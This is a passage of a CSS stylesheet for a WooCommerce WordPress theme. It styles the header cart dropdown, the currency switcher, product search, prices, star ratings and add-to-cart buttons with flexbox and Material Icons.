  .woocommerce-info,
  .woocommerce-message {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    margin: 0 0 49px !important;
  }
  .woocommerce-error:before,
  .woocommerce-info:before,
  .woocommerce-message:before {
    left: 34px;
  }
}

.top-panel__woo-elements {
  -webkit-flex: 0 1 100%;
  -moz-flex: 0 1 100%;
  -ms-flex: 0 1 100%;
  flex: 0 1 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .top-panel__woo-elements {
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
  }
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
  border: 1px solid #eeeeee;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li + li {
  border-top: 1px solid #eeeeee;
}

.top-panel__menu-list {
  box-shadow: 0px -1px 27px -7px rgba(24, 26, 31, 0.62);
}

/**
 * Woo-elements
 * header cart-dropdown
 */
.site-header-cart {
  position: relative;
  text-align: right;
  margin-left: 30px;
  margin-right: 18px;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex: 1 0 50%;
  -moz-flex: 1 0 50%;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
}

@media (min-width: 544px) {
  .site-header-cart {
    margin-right: 7px;
    margin-top: 10px;
  }
}

@media (min-width: 768px) {
  .site-header-cart {
    -webkit-flex: auto;
    -moz-flex: auto;
    -ms-flex: auto;
    flex: auto;
    margin-right: 45px;
    margin-top: 0;
  }
}

.site-header-cart .site-header-cart__wrapper {
  display: inline-block;
  text-align: left;
}

.site-header-cart .site-header-cart__wrapper i {
  font-size: 24px;
  line-height: 35px;
}

.site-header-cart .site-header-cart__wrapper.open .shopping_cart-dropdown-wrap {
  top: 100%;
  margin-top: 4px;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0px);
      -ms-transform: translate(0, 0px);
          transform: translate(0, 0px);
  transition: opacity 0.2s ease, top 0s linear 0s, -webkit-transform 0.2s ease;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0s;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0s, -webkit-transform 0.2s ease;
}

.site-header-cart .cart-contents {
  text-align: right;
  cursor: pointer;
  white-space: nowrap;
  position: relative;
}

.site-header-cart .cart-contents .count {
  vertical-align: middle;
  position: absolute;
  color: white;
  width: auto;
  height: 17px;
  font-size: 12px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  top: -3px;
  right: -10px;
  text-align: center;
  border-radius: 620px;
  min-width: 17px;
  padding: 0 2px;
}

.site-header-cart .shopping_cart-dropdown-wrap {
  background: #fff;
  border: 1px solid #eeeeee;
  width: 270px;
  position: absolute;
  top: -999em;
  right: 0;
  z-index: 99;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 10px);
      -ms-transform: translate(0, 10px);
          transform: translate(0, 10px);
  transition: opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s;
  transition: transform 0.2s ease, opacity 0.2s ease, top 0s linear 0.2s, -webkit-transform 0.2s ease;
}

.site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header {
  padding: 10px;
}

.site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header > * {
  margin: 0;
}

.site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
  padding: 20px 10px;
  max-height: 120px;
  overflow-y: auto;
  overflow-x: hidden;
}

@media (min-width: 768px) {
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
    max-height: 239px;
  }
}

@media (min-width: 544px) {
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget {
    max-height: 356px;
  }
  .site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li.mini_cart_item a img {
    width: 63px;
    margin-right: 10px;
  }
}

.site-header-cart .shopping_cart-dropdown-wrap .product_list_widget li > a {
  font-size: 14px;
}

.site-header-cart .shopping_cart-dropdown-wrap .total {
  padding: 10px;
  margin: 0;
}

.site-header-cart .shopping_cart-dropdown-wrap .buttons {
  padding: 10px;
  margin: 0;
}

/**
 * Woo-elements
 * Styles for cart-widget
 */
.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart {
  margin-bottom: 0;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .buttons a.button {
  display: block;
  margin-bottom: 5px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .buttons a.button:last-child {
  margin-bottom: 0;
}

.woocommerce.widget_shopping_cart .total {
  border-top: 1px solid #eeeeee;
  padding-top: 10px;
}

.woocommerce.widget_shopping_cart .total strong {
  font-size: 28px;
  font-weight: 300;
}

.woocommerce.widget_shopping_cart ul.cart_list {
  text-align: left;
}

.woocommerce.widget_shopping_cart ul.cart_list > li {
  margin: 0;
  padding: 10px 10px 10px 0;
  color: inherit;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li {
  padding: 25px 0 10px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart ul.cart_list > li:last-child {
  padding-bottom: 0;
}

.footer-area .woocommerce.widget_shopping_cart ul.cart_list > li {
  padding: 25px 0 20px;
}

.woocommerce.widget_shopping_cart ul.cart_list > li img {
  float: left;
  margin: 0 20px 10px 0;
  width: auto;
  display: block;
  max-width: 42%;
}

@media (min-width: 768px) {
  .woocommerce.widget_shopping_cart ul.cart_list > li img {
    float: none;
    margin: 0 0 10px;
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  .woocommerce.widget_shopping_cart ul.cart_list > li img {
    float: left;
    margin: 0 20px 10px 0;
    max-width: 42%;
  }
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl {
  display: block;
  overflow: hidden;
  margin: 10px 0 0 0;
  padding-left: 1em;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dt,
.woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
  display: inline-block;
  float: left;
  margin-bottom: 1em;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dt {
  font-weight: 700;
  padding: 0;
  margin: 0 4px 0 0;
  clear: left;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dd {
  padding: 0;
  margin: 0;
}

.woocommerce.widget_shopping_cart ul.cart_list > li dl dd p:last-child {
  margin-bottom: 0;
}

.woocommerce.widget_shopping_cart ul.cart_list > li .quantity {
  display: block;
  overflow: hidden;
}

.invert .woocommerce.widget_shopping_cart ul.cart_list li + li {
  border-top: 1px solid #fff;
}

#tm_builder_outer_content .tm_pb_module ul.product_list_widget li {
  list-style: none;
}

.product_list_widget .mini_cart_item + .mini_cart_item {
  border-top: 1px solid #eeeeee;
}

/**
 * Woo-elements
 * Styles cart-widget for sidebars
 */
.woocommerce.widget_shopping_cart .cart_list {
  overflow: hidden;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list {
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 299px;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    -webkit-align-content: stretch;
            align-content: stretch;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
}

.woocommerce.widget_shopping_cart .cart_list li {
  position: relative;
}

.sidebar .woocommerce.widget_shopping_cart .cart_list li {
  padding: 20px 0 20px 0;
}

@media (min-width: 544px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
    -webkit-flex: 0 1 50%;
    -moz-flex: 0 1 50%;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1), .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(1),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(2) {
    border-top: none;
  }
}

@media (min-width: 768px) {
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li,
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li,
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li,
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li {
    -webkit-flex: 0 1 33%;
    -moz-flex: 0 1 33%;
    -ms-flex: 0 1 33%;
    flex: 0 1 33%;
    max-width: 33%;
  }
  .before-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .after-content-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .before-loop-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .full-width-header-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3),
  .after-content-full-width-area .woocommerce.widget_shopping_cart .cart_list li:nth-child(3) {
    border-top: none;
  }
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 15px;
  left: 0;
  margin-left: 0;
  font-size: 0;
  line-height: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease;
  text-indent: -100px;
}

.shopping_cart-dropdown-wrap .woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: 0;
  margin-left: 0;
}

.sidebar .woocommerce.widget_shopping_cart .cart_list li a.remove {
  top: 15px;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-hyphens: none;
     -moz-hyphens: none;
      -ms-hyphens: none;
          hyphens: none;
  word-wrap: normal;
  text-indent: 0;
}

.woocommerce.widget_shopping_cart .cart_list li .quantity .amount {
  font-size: 1.125rem;
  font-weight: normal;
}

.woocommerce.widget_shopping_cart .cart_list li:hover a.remove {
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce.widget_shopping_cart .cart_list li.empty {
  border-bottom: none;
  padding-bottom: 12px;
}

/**
 * Woocommerce_element
 * Top panel dropdown menu
 */
.dropdown_top_menu {
  position: relative;
  z-index: 99;
  text-align: left;
  height: 23px;
}

.dropdown_top_menu .material-icons {
  position: relative;
  width: 23px;
  height: 23px;
  margin-right: 15px;
  cursor: pointer;
  font-size: 24px;
  text-align: center;
}

.dropdown_top_menu .material-icons:before, .dropdown_top_menu .material-icons:after {
  transition: all .3s ease;
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  right: 0;
  font-family: "Material Icons";
}

.dropdown_top_menu .material-icons:before {
  content: "\e5d2";
  -webkit-transform: translateY(-50%) rotate(0deg) scale(1);
  -ms-transform: translateY(-50%) rotate(0deg) scale(1);
      transform: translateY(-50%) rotate(0deg) scale(1);
}

.dropdown_top_menu .material-icons:after {
  content: "\e5cd";
  opacity: 0;
  -webkit-transform: translateY(-50%) rotate(-90deg) scale(0);
  -ms-transform: translateY(-50%) rotate(-90deg) scale(0);
      transform: translateY(-50%) rotate(-90deg) scale(0);
}

.dropdown_top_menu .material-icons.dropdown_top_menu-active:before {
  opacity: 0;
  -webkit-transform: translateY(-50%) rotate(90deg) scale(1);
  -ms-transform: translateY(-50%) rotate(90deg) scale(1);
      transform: translateY(-50%) rotate(90deg) scale(1);
}

.dropdown_top_menu .material-icons.dropdown_top_menu-active:after {
  opacity: 1;
  -webkit-transform: translateY(-50%) rotate(0deg) scale(1);
  -ms-transform: translateY(-50%) rotate(0deg) scale(1);
      transform: translateY(-50%) rotate(0deg) scale(1);
}

@media (min-width: 768px) {
  .dropdown_top_menu {
    margin-top: 4px;
  }
}

/**
 * Woocommerce_element
 * Currency-Switcher header
 */
.top-panel .woocommerce-currency-switcher-form {
  margin-top: 2px;
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  margin-left: -30px;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form {
    margin-left: 20px;
    margin-top: 7px;
  }
}

.top-panel .woocommerce-currency-switcher-form .chosen-container {
  min-width: 60px;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single {
  position: relative;
  height: auto;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single span {
  margin-right: 16px;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single:before {
  content: "\e5cf";
  position: absolute;
  top: 0;
  right: 0;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: "Material Icons";
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-single div {
  display: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
  top: 105%;
  left: 0;
  margin-top: 11px;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  transition: 200ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop .chosen-results {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  min-width: 100px;
  margin: 0;
  padding: 0;
  max-height: 100%;
  text-align: left;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container .chosen-drop .chosen-results li {
  padding: 1em 0.5em;
  transition: all .3s ease;
  text-align: center;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-single {
  height: auto;
  padding: 0;
  border-radius: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.top-panel .woocommerce-currency-switcher-form .chosen-container-active.chosen-with-drop .chosen-drop {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-select {
  background: transparent !important;
  border: none;
  border-radius: 0;
  cursor: pointer;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected {
  font-weight: 400;
  padding: 0;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected small,
.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected label {
  font-size: 14px;
  font-size: 0.875rem;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-selected label {
  cursor: pointer;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down {
  position: absolute;
  top: -1px;
  right: 13px;
  margin-top: 0;
  border: none !important;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down:before {
  content: "\e5cf";
  font-size: 18px;
  font-size: 1.125rem;
  font-family: "Material Icons";
  transition: .3s;
  position: relative;
  display: block;
  width: 22px;
  height: 22px;
  text-align: center;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-pointer-down.dd-pointer-up:before {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
      transform: rotate(-180deg);
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  min-width: 100px;
  margin: 17px 0 0;
  padding: 0;
  box-shadow: none;
  text-align: left;
  transition: 200ms linear;
  transition-property: top, opacity, visibility;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li {
  margin: 0;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li a.dd-option {
  background: transparent;
  border: none;
  padding: 1em 0.5em;
  transition: all .3s ease;
  text-align: center;
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-options li a.dd-option .dd-option-text {
  cursor: pointer;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form .dd-container .dd-options {
    margin: 18px 0 0;
  }
}

.top-panel .woocommerce-currency-switcher-form .dd-container .dd-desc {
  display: none;
}

.widget > select {
  max-width: 250px;
  width: 250px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}

/**
 * Woo-elements
 * Search and product-search
 *
 */
.search-form.woocommerce-product-search {
  max-width: 500px;
}

.search-form.woocommerce-product-search:after {
  display: none;
}

.search-form.woocommerce-product-search > label {
  position: relative;
  margin: 5px;
  -webkit-flex: 5 1 185px;
  -moz-flex: 5 1 185px;
  -ms-flex: 5 1 185px;
  flex: 5 1 185px;
  min-width: 185px;
}

.search-form.woocommerce-product-search > label i {
  pointer-events: none;
  font-size: 24px;
  left: 15px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
      transform: translate(0, -50%);
}

.search-form.woocommerce-product-search input[type='search'] {
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
}

.search-form.woocommerce-product-search button[type='submit'] {
  float: none;
  margin: 5px;
  padding: 10px 18px 10px;
  -webkit-flex: 1 0 auto;
  -moz-flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  width: auto;
  height: auto;
}

@media (min-width: 544px) {
  .search-form.woocommerce-product-search {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .search-form.woocommerce-product-search button[type='submit'] {
    padding: 14px 18px 15px;
  }
}

/**
 * Woo-elements
 * Styles for price and rating
 *
 */
.woocommerce .products .product .price,
.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product span.price,
.woocommerce .price, .woocommerce div.product p.price,
.woocommerce.widget .woocs_price_code {
  font-size: 24px;
  font-weight: 700;
  display: block;
}

.woocommerce .products .product .price ins,
.woocommerce div.product .woocommerce-variation-price span.price ins,
.woocommerce div.product span.price ins,
.woocommerce .price ins, .woocommerce div.product p.price ins,
.woocommerce.widget .woocs_price_code ins {
  border: none;
  font-style: normal;
  font-weight: 700;
}

.woocommerce .products .product .price del,
.woocommerce div.product .woocommerce-variation-price span.price del,
.woocommerce div.product span.price del,
.woocommerce .price del, .woocommerce div.product p.price del,
.woocommerce.widget .woocs_price_code del {
  opacity: 1;
  display: inline;
  margin-left: 10px;
}

.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce div.product p.price {
  font-size: 30px;
  line-height: 1.1em;
}

.woocommerce-cart .woocommerce .amount,
.woocommerce-checkout .woocommerce .amount {
  font-size: .9rem;
}

.woocommerce .star-rating,
.woocommerce .product .star-rating,
.woocommerce .stars {
  font-size: 13px;
  color: #ff6c57;
  margin: 0 auto;
  width: 7.4em;
  letter-spacing: 6px;
}

.woocommerce .stars {
  color: #d3ced2;
}

.woocommerce .stars a + a {
  margin-left: 6px;
}

.woocommerce .stars:hover {
  color: transparent;
}

.woocommerce .product .star-rating {
  margin-top: 10px;
}

@media (min-width: 992px) {
  .woocommerce .product .star-rating {
    margin-top: 8px;
  }
}

@media (min-width: 992px) {
  .woocommerce.single-product .product .summary .star-rating {
    margin-top: 15px;
  }
}

/**
 * Woo-elements
 * WooFields
 *
 */
input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'],
select,
textarea {
  font-style: normal;
}

/**
 * Woo-elements
 * WooButtons
 *
 */
.woocommerce a.added_to_cart {
  display: none;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce a.button.loading {
  opacity: 1;
  transition: all 0.3s ease;
  font-size: 14.4px;
  font-size: 0.9rem;
  line-height: 1.2;
  letter-spacing: 1px;
  display: inline-block;
  font-style: normal;
  font-weight: 400;
  max-width: 100%;
  padding: 9px 14px 10px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  border-radius: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 3px solid;
  box-shadow: none;
}

.woocommerce #respond input#submit span,
.woocommerce a.button span,
.woocommerce button.button span,
.woocommerce input.button span,
.woocommerce #respond input#submit.alt span,
.woocommerce a.button.alt span,
.woocommerce button.button.alt span,
.woocommerce input.button.alt span,
.woocommerce input.button:disabled span,
.woocommerce input.button:disabled[disabled] span,
.woocommerce a.button.loading span {
  max-width: 100%;
  overflow: hidden;
  display: block;
  text-overflow: ellipsis;
}

.woocommerce #respond input#submit:after, .woocommerce #respond input#submit:before,
.woocommerce a.button:after,
.woocommerce a.button:before,
.woocommerce button.button:after,
.woocommerce button.button:before,
.woocommerce input.button:after,
.woocommerce input.button:before,
.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit.alt:before,
.woocommerce a.button.alt:after,
.woocommerce a.button.alt:before,
.woocommerce button.button.alt:after,
.woocommerce button.button.alt:before,
.woocommerce input.button.alt:after,
.woocommerce input.button.alt:before,
.woocommerce input.button:disabled:after,
.woocommerce input.button:disabled:before,
.woocommerce input.button:disabled[disabled]:after,
.woocommerce input.button:disabled[disabled]:before,
.woocommerce a.button.loading:after,
.woocommerce a.button.loading:before {
  font-family: 'Material Icons';
}

.woocommerce #respond input#submit:after, .woocommerce #respond input#submit:before, .woocommerce #respond input#submit.product_type_variable:after, .woocommerce #respond input#submit.product_type_variable:before, .woocommerce #respond input#submit.added:after, .woocommerce #respond input#submit.added:before,
.woocommerce a.button:after,
.woocommerce a.button:before,
.woocommerce a.button.product_type_variable:after,
.woocommerce a.button.product_type_variable:before,
.woocommerce a.button.added:after,
.woocommerce a.button.added:before,
.woocommerce button.button:after,
.woocommerce button.button:before,
.woocommerce button.button.product_type_variable:after,
.woocommerce button.button.product_type_variable:before,
.woocommerce button.button.added:after,
.woocommerce button.button.added:before,
.woocommerce input.button:after,
.woocommerce input.button:before,
.woocommerce input.button.product_type_variable:after,
.woocommerce input.button.product_type_variable:before,
.woocommerce input.button.added:after,
.woocommerce input.button.added:before,
.woocommerce #respond input#submit.alt:after,
.woocommerce #respond input#submit.alt:before,
.woocommerce #respond input#submit.alt.product_type_variable:after,
.woocommerce #respond input#submit.alt.product_type_variable:before,
.woocommerce #respond input#submit.alt.added:after,
.woocommerce #respond input#submit.alt.added:before,
.woocommerce a.button.alt:after,
.woocommerce a.button.alt:before,
.woocommerce a.button.alt.product_type_variable:after,
.woocommerce a.button.alt.product_type_variable:before,
.woocommerce a.button.alt.added:after,
.woocommerce a.button.alt.added:before,
.woocommerce button.button.alt:after,
.woocommerce button.button.alt:before,
.woocommerce button.button.alt.product_type_variable:after,
.woocommerce button.button.alt.product_type_variable:before,
.woocommerce button.button.alt.added:after,
.woocommerce button.button.alt.added:before,
.woocommerce input.button.alt:after,
.woocommerce input.button.alt:before,
.woocommerce input.button.alt.product_type_variable:after,
.woocommerce input.button.alt.product_type_variable:before,
.woocommerce input.button.alt.added:after,
.woocommerce input.button.alt.added:before,
.woocommerce input.button:disabled:after,
.woocommerce input.button:disabled:before,
.woocommerce input.button:disabled.product_type_variable:after,
.woocommerce input.button:disabled.product_type_variable:before,
.woocommerce input.button:disabled.added:after,
.woocommerce input.button:disabled.added:before,
.woocommerce input.button:disabled[disabled]:after,
.woocommerce input.button:disabled[disabled]:before,
.woocommerce input.button:disabled[disabled].product_type_variable:after,
.woocommerce input.button:disabled[disabled].product_type_variable:before,
.woocommerce input.button:disabled[disabled].added:after,
.woocommerce input.button:disabled[disabled].added:before,
.woocommerce a.button.loading:after,
.woocommerce a.button.loading:before,
.woocommerce a.button.loading.product_type_variable:after,
.woocommerce a.button.loading.product_type_variable:before,
.woocommerce a.button.loading.added:after,
.woocommerce a.button.loading.added:before {
  font-family: 'Material Icons';
}

.woocommerce #respond input#submit.add_to_cart_button, .woocommerce #respond input#submit.single_add_to_cart_button,
.woocommerce a.button.add_to_cart_button,
.woocommerce a.button.single_add_to_cart_button,
.woocommerce button.button.add_to_cart_button,
.woocommerce button.button.single_add_to_cart_button,
.woocommerce input.button.add_to_cart_button,
.woocommerce input.button.single_add_to_cart_button,
.woocommerce #respond input#submit.alt.add_to_cart_button,
.woocommerce #respond input#submit.alt.single_add_to_cart_button,
.woocommerce a.button.alt.add_to_cart_button,
.woocommerce a.button.alt.single_add_to_cart_button,
.woocommerce button.button.alt.add_to_cart_button,
.woocommerce button.button.alt.single_add_to_cart_button,
.woocommerce input.button.alt.add_to_cart_button,
.woocommerce input.button.alt.single_add_to_cart_button,
.woocommerce input.button:disabled.add_to_cart_button,
.woocommerce input.button:disabled.single_add_to_cart_button,
.woocommerce input.button:disabled[disabled].add_to_cart_button,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button,
.woocommerce a.button.loading.add_to_cart_button,
.woocommerce a.button.loading.single_add_to_cart_button {
  padding: 10px 10px 10px 36px;
}

@media (min-width: 544px) {
  .woocommerce #respond input#submit.add_to_cart_button, .woocommerce #respond input#submit.single_add_to_cart_button,
  .woocommerce a.button.add_to_cart_button,
  .woocommerce a.button.single_add_to_cart_button,
  .woocommerce button.button.add_to_cart_button,
  .woocommerce button.button.single_add_to_cart_button,
  .woocommerce input.button.add_to_cart_button,
  .woocommerce input.button.single_add_to_cart_button,
  .woocommerce #respond input#submit.alt.add_to_cart_button,
  .woocommerce #respond input#submit.alt.single_add_to_cart_button,
  .woocommerce a.button.alt.add_to_cart_button,
  .woocommerce a.button.alt.single_add_to_cart_button,
  .woocommerce button.button.alt.add_to_cart_button,
  .woocommerce button.button.alt.single_add_to_cart_button,
  .woocommerce input.button.alt.add_to_cart_button,
  .woocommerce input.button.alt.single_add_to_cart_button,
  .woocommerce input.button:disabled.add_to_cart_button,
  .woocommerce input.button:disabled.single_add_to_cart_button,
  .woocommerce input.button:disabled[disabled].add_to_cart_button,
  .woocommerce input.button:disabled[disabled].single_add_to_cart_button,
  .woocommerce a.button.loading.add_to_cart_button,
  .woocommerce a.button.loading.single_add_to_cart_button {
    padding: 10px 17px 10px 39px;
  }
}

.woocommerce #respond input#submit.add_to_cart_button:after, .woocommerce #respond input#submit.single_add_to_cart_button:after,
.woocommerce a.button.add_to_cart_button:after,
.woocommerce a.button.single_add_to_cart_button:after,
.woocommerce button.button.add_to_cart_button:after,
.woocommerce button.button.single_add_to_cart_button:after,
.woocommerce input.button.add_to_cart_button:after,
.woocommerce input.button.single_add_to_cart_button:after,
.woocommerce #respond input#submit.alt.add_to_cart_button:after,
.woocommerce #respond input#submit.alt.single_add_to_cart_button:after,
.woocommerce a.button.alt.add_to_cart_button:after,
.woocommerce a.button.alt.single_add_to_cart_button:after,
.woocommerce button.button.alt.add_to_cart_button:after,
.woocommerce button.button.alt.single_add_to_cart_button:after,
.woocommerce input.button.alt.add_to_cart_button:after,
.woocommerce input.button.alt.single_add_to_cart_button:after,
.woocommerce input.button:disabled.add_to_cart_button:after,
.woocommerce input.button:disabled.single_add_to_cart_button:after,
.woocommerce input.button:disabled[disabled].add_to_cart_button:after,
.woocommerce input.button:disabled[disabled].single_add_to_cart_button:after,
.woocommerce a.button.loading.add_to_cart_button:after,
.woocommerce a.button.loading.single_add_to_cart_button:after {
  content: "\e8cc";
  position: absolute;
  font-size: 22px;
  line-height: 1.2em;
  top: 5px;
  left: 10px;
  right: auto;
  margin: 0;
}

.woocommerce #respond input#submit.add_to_cart_button span.add, .woocommerce #respond input#submit.single_add_to_cart_button span.add,
.woocommerce a.button.add_to_cart_button span.add,
